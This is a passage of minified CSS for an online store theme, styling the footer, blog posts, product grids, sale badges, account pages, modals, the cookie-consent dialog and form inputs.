(min-width:1024px){.footer-info-col{width:33.33334%}}.footer-info-col>:first-child{margin-top:0}.footer-info-col>:last-child{margin-bottom:0}@media (min-width:1024px){.footer-info-col--small{width:16.66667%}}.footer-info-col--social{width:100%}@media (min-width:768px){.footer-info-col--left{padding:0}}@media (min-width:768px){.footer-info-col--right{left:50%;position:inherit;width:50%}}@media (min-width:1024px){.footer-info-col--right{left:0;padding:0;text-align:right;width:100%}}.footer-info-heading{font-size:1rem;text-transform:inherit}.footer-info-list{list-style:none;margin-left:0}.footer-info-list a{color:#f36d45;text-decoration:none}.footer-info-list a:hover{color:#333}.footer-copyright{text-align:center}@media (min-width:768px){.footer-copyright{text-align:left}}.footer-copyright>.powered-by{color:#f36d45;font-size:12px;margin:0}.footer-copyright>.paypal-credit{color:#f36d45;font-size:12px;margin:1em 0 2em}.footer-copyright a{color:#f36d45;text-decoration:none}.footer-copyright a:hover{color:#333}.footer-payment-icons{height:2.22222rem;margin-top:1.5rem}@media (min-width:1024px){.footer-payment-icons{margin-top:3rem}}.footer-payment-icons .footer-payment-icon{height:100%;margin:.38889rem;vertical-align:middle;width:2.77778rem}.footer-payment-icons svg{fill:#757575}.footer-newsletter-summary{text-align:left}.container{margin-left:auto;margin-right:auto;max-width:72.66667rem;padding:0 1.5rem;position:relative;width:100%}@media (min-width:1261px){.container{padding:0 6rem}}.blog{margin-bottom:1.5rem}@media (min-width:1024px){.blog{margin:auto;width:100%}}.blog+.blog{border-top:1px solid #e5e5e5;margin-top:3rem;padding-top:3rem}.blog .tags{margin-top:3rem;text-align:center}.blog .socialLinks{text-align:center}.blog .addthis_toolbox{margin-top:3rem}.blog-title{font-size:22px;margin:0 1.5rem .38889rem}.blog-title a{text-decoration:none}.blog-author,.blog-date{color:#f36d45;text-align:center}.blog-author{margin-bottom:2.5rem}.blog-post{font-size:15px;text-align:left}.blog-thumbnail{margin:0 auto 2rem;max-width:190px;position:relative}.blog-thumbnail img{width:100%}.blog-post-figure{display:block;margin:auto;text-align:center}@media (min-width:1024px){.blog-post-figure{width:66.66667%}}.blog-post-body{display:block;margin:0 auto;text-align:center;width:100%}@media (min-width:768px){.blog-post-body{width:83.33333%}}@media (min-width:1024px){.blog-post-body{width:66.66667%}}@media (min-width:1261px){.blog-post-body{width:50%}}.sidebarBlock+.sidebarBlock{border-top:1px solid #e5e5e5;margin-top:2rem;padding-top:2rem}.sidebarBlock-heading{font-size:.83333rem;margin-top:0;text-transform:inherit}.brandGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.brandGrid ol,.brandGrid ul{list-style:none;margin-bottom:0}.brandGrid:after,.brandGrid:before{content:" ";display:table}.brandGrid:after{clear:both}.brandGrid .brand{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:768px){.brandGrid .brand{width:33.33333%}}@media (min-width:1024px){.brandGrid .brand{width:25%}}.brandGrid .brand .card-title{text-align:center}.brand-image-container{max-width:100px;position:relative}.brand-image-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.brand-image-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.brand .card-img-container{max-width:190px}.brand .card-img-container::after{content:"";display:block;height:0;padding-bottom:131.57895%;width:100%}.productGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.productGrid ol,.productGrid ul{list-style:none;margin-bottom:0}.productGrid:after,.productGrid:before{content:" ";display:table}.productGrid:after{clear:both}.productGrid .product{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:768px){.productGrid .product{width:33.33333%}}@media (min-width:1024px){.productGrid .product{width:25%}}@media (min-width:768px){.page-sidebar+.page-content .productGrid .product{width:33.33333%}}.productMasonry{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-fill:auto;-moz-column-fill:auto;column-fill:auto;-webkit-column-gap:1.11111rem;-moz-column-gap:1.11111rem;column-gap:1.11111rem;margin:0 0 1.5rem;overflow:hidden}@media (min-width:768px){.productMasonry{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media (min-width:1024px){.productMasonry{-webkit-column-count:4;-moz-column-count:4;column-count:4}}.productMasonry .product{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;display:block;margin-bottom:3rem;padding:0;page-break-inside:avoid;width:100%}.productMasonry .card{margin:0}@media (min-width:1024px){.no-csscolumns .productGrid--maxCol6 .product{width:16.66667%}}@media (min-width:1024px){.csscolumns .productGrid--maxCol6{-webkit-column-count:6;-moz-column-count:6;column-count:6}}@media (min-width:1024px){.no-csscolumns .productGrid--maxCol3 .product{width:33.33333%}}@media (min-width:1024px){.csscolumns .productGrid--maxCol3{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:none}.csscolumns .productGrid--maxCol3 .product{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:none}}.productList{list-style:none;margin-left:0;margin:.77778rem}.productList ol,.productList ul{list-style:none;margin-bottom:0}.productList .product+.product{margin-top:4rem}@media (min-width:768px){.listItem{margin:0 -.75rem;max-width:none;width:auto;display:table;width:100%}.listItem:after,.listItem:before{content:" ";display:table}.listItem:after{clear:both}}@media (min-width:1261px){.listItem:focus-within .listItem-figureBody{opacity:1}}@media (min-width:1261px){.listItem.focus-within .listItem-figureBody{opacity:1}}@media (min-width:768px){.listItem-body,.listItem-figure{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-body,.listItem-figure{vertical-align:middle}}.listItem-button{background-color:rgba(255,255,255,.9);color:#333}.listItem-button:focus,.listItem-button:hover{background-color:#fff;color:#333}.listItem-figure{margin:0 0 1.5rem;position:relative}@media (min-width:768px){.listItem-figure{margin-bottom:0;padding-left:.77778rem;padding-right:.77778rem;width:25%}}.listItem-figure__link{display:block;margin:3px}.listItem-figure .listItem-button{margin:1.5rem 0}@media (min-width:1261px){.listItem-figure .listItem-button{display:inline-block;margin:0;pointer-events:all}}.listItem-figureBody{opacity:1;text-align:center}@media (min-width:1261px){.listItem-figureBody{left:50%;opacity:0;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.listItem:hover .listItem-figureBody{opacity:1}}.listItem-image{width:100%}@media (min-width:768px){.listItem-body{padding-left:1.27778rem;padding-right:.77778rem;width:75%}}@media (min-width:1261px){.listItem-content{display:table}}@media (min-width:1261px){.listItem-actions,.listItem-details{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-details{padding-right:6rem}.listItem-details>:last-child{margin-bottom:0}}.listItem-rating{margin-bottom:.38889rem}.listItem-brand{color:#999;font-size:1rem;margin:0 0 .16667rem}@media (min-width:1024px){.listItem-brand{font-size:15px;margin-bottom:0}}.listItem-title{font-size:15px;margin:0 0 .16667rem}@media (min-width:1024px){.listItem-title{font-size:20px}}.listItem-title>a{text-decoration:none}.listItem-price{margin-bottom:1rem}@media (min-width:1024px){.listItem-price{font-size:20px}}@media (min-width:1261px){.listItem-actions{vertical-align:middle;width:22%}.listItem-actions .button--compare{font-size:13px;padding:.55556rem 1.5rem}}.listItem-actions .button,.listItem-actions .coupon-code-add,.listItem-actions .coupon-code-cancel,.listItem-actions .gift-certificate-add,.listItem-actions .gift-certificate-cancel,.listItem-actions .shipping-estimate-show{margin-bottom:0}@media (min-width:1261px){.listItem-actions .button,.listItem-actions .coupon-code-add,.listItem-actions .coupon-code-cancel,.listItem-actions .gift-certificate-add,.listItem-actions .gift-certificate-cancel,.listItem-actions .shipping-estimate-show{width:100%}.listItem-actions .button+.button,.listItem-actions .button+.coupon-code-add,.listItem-actions .button+.coupon-code-cancel,.listItem-actions .button+.gift-certificate-add,.listItem-actions .button+.gift-certificate-cancel,.listItem-actions .button+.shipping-estimate-show,.listItem-actions .coupon-code-add+.button,.listItem-actions .coupon-code-add+.coupon-code-add,.listItem-actions .coupon-code-add+.coupon-code-cancel,.listItem-actions .coupon-code-add+.gift-certificate-add,.listItem-actions .coupon-code-add+.gift-certificate-cancel,.listItem-actions .coupon-code-add+.shipping-estimate-show,.listItem-actions .coupon-code-cancel+.button,.listItem-actions .coupon-code-cancel+.coupon-code-add,.listItem-actions .coupon-code-cancel+.coupon-code-cancel,.listItem-actions .coupon-code-cancel+.gift-certificate-add,.listItem-actions .coupon-code-cancel+.gift-certificate-cancel,.listItem-actions .coupon-code-cancel+.shipping-estimate-show,.listItem-actions .gift-certificate-add+.button,.listItem-actions .gift-certificate-add+.coupon-code-add,.listItem-actions .gift-certificate-add+.coupon-code-cancel,.listItem-actions .gift-certificate-add+.gift-certificate-add,.listItem-actions .gift-certificate-add+.gift-certificate-cancel,.listItem-actions .gift-certificate-add+.shipping-estimate-show,.listItem-actions .gift-certificate-cancel+.button,.listItem-actions .gift-certificate-cancel+.coupon-code-add,.listItem-actions .gift-certificate-cancel+.coupon-code-cancel,.listItem-actions .gift-certificate-cancel+.gift-certificate-add,.listItem-actions .gift-certificate-cancel+.gift-certificate-cancel,.listItem-actions .gift-certificate-cancel+.shipping-estimate-show,.listItem-actions .shipping-estimate-show+.button,.listItem-actions .shipping-estimate-show+.coupon-code-add,.listItem-actions .shipping-estimate-show+.coupon-code-cancel,.listItem-actions .shipping-estimate-show+.gift-certificate-add,.listItem-actions .shipping-estimate-show+.gift-certificate-cancel,.listItem-actions .shipping-estimate-show+.shipping-estimate-show{margin:.77778rem 0 0}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-details{padding-right:3rem}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-actions{width:30%}}.productView{margin:0 -.75rem;max-width:none;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-left:-1rem;margin-right:-1rem}.productView:after,.productView:before{content:" ";display:table}.productView:after{clear:both}@media (min-width:1024px){.productView{display:block}}.modal .productView{padding-bottom:0;padding-top:0}.productView--quickView .socialLinks-item--print{display:none}.productView-images{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:1024px){.productView-images{width:50%}}.productView-details{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:1024px){.productView-details{clear:right;float:right;width:50%}}.productView--quickView .productView-details{position:relative}.productView-details.product-data{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.productView-description{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem;position:relative;z-index:1}.productView-description .productView-title{border-bottom:1px solid #e5e5e5;margin-bottom:1rem;padding-left:1rem;padding-right:1rem}@media (min-width:1024px){.productView-description .productView-description{clear:both;float:none;width:100%}}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before,.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{content:"";display:block;height:2.77778rem;left:0;overflow:visible;position:absolute;top:0;-webkit-transform:scaleX(1) scaleY(1) scaleZ(1);transform:scaleX(1) scaleY(1) scaleZ(1);-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:2.77778rem;z-index:10}.sale-flag-star::before,.sold-out-flag-star::before{-webkit-transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star::after,.sold-out-flag-star::after{-webkit-transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before{background:#ff3434}.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{background:#d2d2d2}.starwrap{height:2.77778rem;left:12px;position:absolute;top:12px;width:2.77778rem}.listItem-figure .starwrap{-webkit-transform:scale(.7);transform:scale(.7)}@media (min-width:768px){.listItem-figure .starwrap{top:0;-webkit-transform:scale(.6);transform:scale(.6)}}@media (min-width:1261px){.listItem-figure .starwrap{top:10px;-webkit-transform:scale(.7);transform:scale(.7)}}.sale-text-burst,.sold-out-text-burst{font-weight:600;line-height:.83333rem;position:absolute;text-align:center;top:20%;width:2.77778rem;z-index:50}.sale-text-burst{color:#fff}.sold-out-text-burst{color:#fff}.product:hover .starwrap .sale-flag-star,.product:hover .starwrap .sale-flag-star::after,.product:hover .starwrap .sale-flag-star::before{background:#ff3434}.product:hover .starwrap .sold-out-flag-star,.product:hover .starwrap .sold-out-flag-star::after,.product:hover .starwrap .sold-out-flag-star::before{background:#d2d2d2}.sale-flag-side,.sold-out-flag-side{border-radius:0 50px 50px 0;font-size:15px;font-weight:700;height:1.11111rem;line-height:.88889rem;padding-left:.5rem;padding-right:.77778rem;padding-top:.08333rem;position:absolute;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;z-index:10}.sale-flag-side{background:#ff3434;color:#fff}.sold-out-flag-side{background:#d2d2d2;color:#fff}.product:hover .sale-flag-side{background:#ff3434}.product:hover .sold-out-flag-side{background:#d2d2d2}.sale-flag-sash,.sold-out-flag-sash{font-size:15px;font-weight:700;height:1.11111rem;left:-25px;line-height:.88889rem;padding-top:.08333rem;position:absolute;text-align:center;top:25px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:6.61111rem;z-index:10}.sale-flag-sash{background:#ff3434;color:#fff}.sold-out-flag-sash{background:#d2d2d2;color:#fff}.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{top:24px}@media (min-width:768px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-20px;top:19px}}@media (min-width:1261px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-15px;top:24px}}.product:hover .sale-flag-sash{background:#ff3434}.product:hover .sold-out-flag-sash{background:#d2d2d2}.product{overflow:hidden}[data-product-attribute] .form-option.form-option-swatch{overflow:visible}.form-option-variant--none{height:22px;overflow:hidden}.form-option-variant--color,.form-option-variant--pattern{height:22px;width:22px}.form-option-expanded{background-color:#fff;border:1px solid #474747;left:calc(100% + 55px);opacity:0;padding:3px;position:absolute;top:calc(100% + 5px);-webkit-transition:opacity .3s cubic-bezier(.25, .46, .45, .94);transition:opacity .3s cubic-bezier(.25, .46, .45, .94);visibility:hidden}.form-option:hover .form-option-expanded{opacity:1;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);visibility:visible;z-index:5000}.form-option-image{display:block;height:100px;width:100px;background-position:50%;background-repeat:no-repeat;background-size:cover}.account{margin-bottom:1.5rem}@media (min-width:1024px){.account--fixed{margin:0 auto;width:66.66667%}}@media (min-width:1024px){.account--fixedSmall{margin:0 auto;width:50%}}@media (min-width:1024px){.account--fixedLarge{margin:0 auto;width:75%}}.account-head{margin-bottom:3rem;text-align:center}.account-head .alertBox{padding-left:3rem;padding-right:3rem;text-align:left}.account-body{margin:0 -.75rem;max-width:none;width:auto}.account-body:after,.account-body:before{content:" ";display:table}.account-body:after{clear:both}.account-content{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:1024px){.account-content--fixed{width:66.66667%}}@media (min-width:1024px){.account-content--fixedSmall{width:50%}}.account-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:1024px){.account-sidebar{width:33.33333%}.account-content--fixedSmall+.account-sidebar{float:right}}.modal-body .modal-close.modal-close--button{position:relative;top:0;right:0}.modal-body .modal-close.modal-close--button:after,.modal-body .modal-close.modal-close--button:before{content:'';display:none}.body .container .navBar.navBar--sub.navBar--account{display:none}.navPages-list:not(.navPages-list-depth-max) .b3-navs{padding:0 0 0 1.5rem}@media (min-width:1024px){.account.account--fixed{width:66.66667%}}.page_type__account_orderstatus .body .container .account{display:none!important}.page_type__editaccount .body .container .form{display:none}.page_type__editaccount .body .container .account.account--fixed{width:100%}.form+.form-action:not(.form-wishlist) .form-action{margin-top:0;width:auto!important}.form+.form-action:not(.form-wishlist) .dropdown-menu .button,.form+.form-action:not(.form-wishlist) .dropdown-menu .coupon-code-add,.form+.form-action:not(.form-wishlist) .dropdown-menu .coupon-code-cancel,.form+.form-action:not(.form-wishlist) .dropdown-menu .gift-certificate-add,.form+.form-action:not(.form-wishlist) .dropdown-menu .gift-certificate-cancel,.form+.form-action:not(.form-wishlist) .dropdown-menu .shipping-estimate-show{margin-bottom:0}.productView-details .productView-options{display:block}.page_title__shopping_list .footer{-webkit-transform:initial;transform:initial}.rfq-button-container.rfq-pdp-button-container{margin-top:1rem}.quotes-search-form .form-field:nth-child(2){line-height:1}.productView-options .form .add-to-cart-wrapper{display:block;max-width:545px}html{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size:62.5%;scroll-behavior:smooth}body{-moz-osx-font-smoothing:auto;padding:0;background:#fff;font-weight:400;font-family:Gilmer,sans-serif;color:#1d1e1f;position:relative;font-size:1.4rem;overflow-x:hidden}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin:0 0 2rem 0;padding:0;font-weight:500;font-family:Gilmer,sans-serif;color:#1d1e1f;text-transform:none;letter-spacing:normal}.h1,h1{font-size:3.6rem}@media screen and (max-width:1023px){.h1,h1{font-size:3rem}}@media screen and (max-width:767px){.h1,h1{font-size:2.6rem}}.h2,h2{font-size:3.4rem}@media screen and (max-width:1023px){.h2,h2{font-size:2.8rem}}@media screen and (max-width:767px){.h2,h2{font-size:2.4rem}}.h3,h3{font-size:2.4rem}.h4,h4{font-size:2rem}@media screen and (max-width:666px){.h4,h4{font-size:1.6rem}}.h5,h5{font-size:1.6rem}.h6,h6{font-size:1.4rem}a{outline:0;text-decoration:none;color:#474747}a:focus,a:hover{color:#666}dl dt{font-weight:600}b,strong{font-weight:600}p{margin-bottom:2rem;line-height:2.4rem}ol,ul{margin-left:3rem;margin-bottom:3rem}img{max-width:100%;vertical-align:middle}hr{border-color:#e0e0e0;margin:3rem 0}address{font-style:normal;margin-bottom:2rem}blockquote{margin-bottom:2rem;padding-left:2rem;font-size:1.4rem;line-height:2.4rem}blockquote p{margin-bottom:2rem;line-height:2.4rem;font-size:1.4rem;line-height:2.4rem}.d-none{display:none!important}.d-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.align-v-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-start{-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}.align-end{-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end}.align-self-start{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.justify-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.justify-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.justify-space{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.flex-direction{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.clearfix:after,.clearfix:before{display:table;content:" "}.clearfix:after{clear:both}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.padding-none{padding:0!important}.margin-none{margin:0!important}.blog-post a[aria-label],.cart-item-name+a,.link,a[data-item-edit],a[data-item-giftwrap]{color:#03317e;text-decoration:underline}[data-content-region=header_bottom--global]>div>div>div{padding:0}.mb-38{margin-bottom:3.8rem}@media screen and (max-width:767px){.mb-38{margin-bottom:2.7rem}}.common-banner{background-color:#f8f9fa;padding-bottom:5rem;margin-bottom:6.5rem}@media screen and (max-width:1023px){.common-banner{margin-bottom:4rem;padding-bottom:4rem}}.common-banner .page-heading{margin-bottom:0;font-weight:700;color:#03317e;padding-top:5rem}@media screen and (max-width:666px){.common-banner .page-heading{font-size:2.4rem}}.common-banner nav[aria-label=Breadcrumb]+script+.page-heading{padding-top:0}@media screen and (max-width:1023px){.common-banner nav[aria-label=Breadcrumb] ol.breadcrumbs{padding-bottom:2.2rem}}.header.is-open{z-index:100}.needsclick.kl-teaser-XG3m6v{z-index:8!important}.table{margin-top:2rem;margin-bottom:2rem}.table--line .table-thead tr th+th{padding-left:2rem}.table--line tr td+td{padding-left:2rem}.table thead tr td,.table thead tr th{font-size:1.4rem}.dropdown-menu{font-size:1rem}.page-heading{margin-bottom:8rem}@media screen and (max-width:767px){.page-heading{margin-bottom:5rem}}ol.breadcrumbs{text-align:center;margin-bottom:1rem}.navBar:after,.navBar:before{display:table;content:" "}.navBar:after{clear:both}.navBar--sub{margin-bottom:5rem}@media screen and (max-width:767px){.navBar--sub .navBar-section{display:inline-block}}.navBar--sub .navBar-item{margin:0 1.4rem;margin-bottom:1.5rem;font-size:1.4rem}@media screen and (max-width:1023px){.navBar--sub .navBar-item{float:none;display:inline-block}}@media screen and (max-width:767px){.navBar--sub .navBar-item{margin-left:0;margin-right:0;display:block}}.navBar--sub .navBar-action{color:#474747;font-size:1.4rem}.navBar--sub .navBar-action:hover{color:#03317e}.navBar--sub .navBar-item.is-active>.navBar-action{color:#f36d45}.navBar--sub .navBar-item.is-active{border-bottom:.1rem solid #f36d45;position:relative;padding-bottom:.4rem;color:#f36d45}.navBar--sub .navBar-item.is-active:after{position:absolute;content:" ";width:0;height:0;border-style:solid;border-width:.6rem .5rem 0 .5rem;border-color:#f36d45 transparent transparent transparent;top:100%;left:50%;margin-left:-.3rem}.navBar--sub .navBar-item.is-active a{color:#f36d45;display:inline-block}.pagination-list{margin:0}.pagination-list li{font-size:1rem;margin:0;padding:0 .8rem}.pagination-list li a,.pagination-list li button{border-radius:0;font-size:1rem;padding:0}.pagination-item{border:none}.pagination-item.pagination-item--current{margin:0}.pagination-item.pagination-item--current a{color:#fff;background:#03317e;width:3rem;height:2.6rem;line-height:3rem;text-align:center;border-radius:50%}.pagination-item.pagination-item--current a:hover{color:#fff}.alertBox--info{background:#fff2cc;border:1px solid #fff2cc;color:#946404}.alertBox--info svg{fill:#946404}.slick-next,.slick-prev{width:3.8rem;height:3.8rem;padding:0;border:0;background-color:transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:0}.slick-next:before,.slick-prev:before{display:none}.slick-next svg,.slick-prev svg{width:1rem;height:1rem;fill:#03317e}.slick-next:hover,.slick-prev:hover{background-color:transparent}.slick-next:hover svg,.slick-prev:hover svg{fill:#f36d45}.slick-next.slick-disabled,.slick-prev.slick-disabled{opacity:1}.slick-next{border-left:.1rem solid #03317e}.slick-dots{bottom:0;line-height:normal}.slick-dots li{padding:0;height:.3rem;width:.7rem;border-radius:0;margin:0 .4rem;background-color:#03317e}.slick-dots li button{border:0;display:block;padding:.7rem 0;border-radius:0}.slick-dots li button::after{content:"";background-color:#03317e;width:.7rem;height:.3rem}.slick-dots li button:before{display:none}.slick-dots li button .carousel-tooltip{display:none}.slick-dots li.slick-active{width:2rem;background-color:#f36d45}.slick-dots li.slick-active button{width:2rem;margin:0}.slick-dots li.slick-active button::after{content:"";background-color:#f36d45;width:2rem}.r-tabs .r-tabs-nav{margin:0;padding:0}.r-tabs .r-tabs-tab{display:inline-block;margin:0;list-style:none}.r-tabs .r-tabs-panel{display:none}.r-tabs .r-tabs-accordion-title{display:none}.r-tabs .r-tabs-panel.r-tabs-state-active{display:block}@media only screen and (max-width:768px){.r-tabs .r-tabs-nav{display:none}.r-tabs .r-tabs-accordion-title{display:none}}.socialLinks{line-height:normal;display:-webkit-box;display:-ms-flexbox;display:flex}.socialLinks::after,.socialLinks::before{display:none}.socialLinks .socialLinks-item{margin:0}.socialLinks .socialLinks-item+.socialLinks-item{margin-left:3.2rem}.socialLinks--alt .icon{width:2rem;height:2rem}.socialLinks--alt .icon svg{fill:white}.socialLinks--alt .icon:hover svg{fill:#f36d45}.page_type__blog_post .body .socialLinks-item .icon{width:2rem;height:2rem}.page_type__blog_post .body .socialLinks-item .icon svg{fill:#f36d45}.page_type__blog_post .body .socialLinks-item .icon:hover svg{fill:#1d1e1f}.modal-background{background-color:rgba(0,0,0,.7)}.modal-header{border-bottom:.1rem solid #e0e0e0}.modal-header-title{font-size:2.2rem}.modal-close{font-size:3rem;color:#1d1e1f;height:3rem;width:3rem;top:1.2rem;right:1.5rem}.modal-close:hover{color:#f36d45}.modal-body{padding:2.5rem}.modal-body ul{margin-left:2rem}.modal-body ul li{line-height:2.4rem}.modal-body ul li+li{margin-top:1rem}.modal-body .select2-results__options{max-height:10rem}.modal-body .select2-results__options li+li{margin-top:0}.modal-body #CartEditProductFieldsForm{margin-bottom:3rem!important}.modal-body .pagination-list{margin-left:0;margin-bottom:2rem}.modal-body .pagination-list .pagination-item{font-size:1.3rem;font-weight:700;color:#03317e;border-radius:0;line-height:2.6rem;padding:0 .7rem 0}.modal-body .pagination-list .pagination-item a{font-size:1.3rem;font-weight:700;color:#03317e;background:0 0;position:relative;line-height:2.6rem}.modal-body .pagination-list .pagination-item a:hover{color:#f36d45}.modal--alert{padding-bottom:4rem;font-family:Gilmer,sans-serif}.modal--alert .modal-content{font-size:1.4rem}#modal-bulk-pricing{border-radius:.5rem}.alertBox{padding:1rem 1.14286rem 1rem 1.14286rem;font-size:1.4rem;margin-bottom:2rem}.alertBox .alertBox-icon .icon{margin-top:-.5rem}#consent-manager{background-color:#f8f9fa!important}#consent-manager .css-10z1g2q{color:#03317e}#consent-manager>div>div{background-color:#f8f9fa!important}@media screen and (max-width:767px){#consent-manager>div>div .css-1wn42nw{width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}}#consent-manager>div>div button{border-radius:.3rem;border-width:.15rem;font-size:1rem;font-weight:700;text-transform:uppercase;letter-spacing:.05em;border:1px solid #f36d45}@media screen and (max-width:767px){#consent-manager>div>div button{margin:0}}@media screen and (max-width:767px){#consent-manager>div>div button.css-a0j149{margin:1rem 0}}@media screen and (max-width:767px){#consent-manager>div>div button:last-child{margin:0}}#consent-manager>div>div button.css-1k76mzs{border-color:#f36d45;color:#f36d45}#consent-manager>div>div button.css-1k76mzs:hover{background-color:#f36d45;color:#fff}#consent-manager>div>div button.css-a0j149{background-color:#f36d45;color:#fff}#consent-manager>div>div button.css-a0j149:hover{background-color:transparent;color:#f36d45;border:1px solid #f36d45}[data-consent-manager-dialog] [title] svg{width:2em;height:2rem}[data-consent-manager-dialog] [title]:hover svg{fill:#03317e}[data-consent-manager-dialog] .css-1zvabp{height:auto;line-height:2rem;padding:.8rem 2rem;color:#f36d45;font-size:1rem;font-weight:700;color:#fff;background:#f36d45;border-radius:.3rem;outline:0;margin:0;border:.2rem solid #f36d45;font-family:Gilmer,sans-serif;text-transform:uppercase;letter-spacing:.05em;margin-right:1rem}[data-consent-manager-dialog] .css-1zvabp:hover{background:0 0;color:#f36d45}[data-consent-manager-dialog] .css-1zvabp:focus{color:#fff}[data-consent-manager-dialog] .css-3e0hge{height:auto;line-height:2rem;padding:.8rem 4.4rem;color:#f36d45;font-size:1rem;font-weight:700;background:0 0;border-radius:.3rem;outline:0;margin:0;border:.2rem solid #f36d45;font-family:Gilmer,sans-serif;text-transform:uppercase;letter-spacing:.05em}[data-consent-manager-dialog] .css-3e0hge:focus,[data-consent-manager-dialog] .css-3e0hge:hover{border:.2rem solid #f36d45;background:#f36d45;color:#fff}.body .page{min-height:30rem}@media screen and (max-width:1023px){.body .page{min-height:20rem}}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{font-size:1.2rem;outline:0}[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,input:focus+label,select:focus,textarea:focus{outline:0!important}select{outline:0}select option{padding:4rem .8rem;font-size:1.2rem;outline:0}textarea{resize:none;line-height:2rem}.form{margin-bottom:3rem}.form-prefixPostfix .button,.form-prefixPostfix .coupon-code-add,.form-prefixPostfix .coupon-code-cancel,.form-prefixPostfix .gift-certificate-add,.form-prefixPostfix .gift-certificate-cancel,.form-prefixPostfix .shipping-estimate-show{height:auto}.form-label{font-size:1.5rem;color:#1d1e1f;line-height:2.2rem;margin-bottom:.7rem;font-weight:500}@media screen and (max-width:767px){.form-label{font-size:1.3rem;line-height:2rem}}.form-label small{margin-top:0;font-size:1.1rem;letter-spacing:.1em;font-weight:400;color:#1d1e1f}@media screen and (max-width:767px){.form-label small{font-size:.9rem}}.form-inlineMessage{font-size:1.2rem}.form-inlineMessage:before{top:.1rem}.cart-totals .form-input,.form-input{border:1px solid #e0e0e0;border-radius:.3rem;line-height:2rem;padding:.9rem 2rem;font-size:1.2rem;height:auto;color:#1d1e1f;outline:0}.form-input:focus{border-color:#d3d3d3;outline:0}.cart-totals textarea.form-input,textarea.form-input{line-height:2.4rem}.cart-totals .form-input::-webkit-input-placeholder,.form-input::-webkit-input-placeholder{color:#bdbdbd;opacity:1}.cart-totals 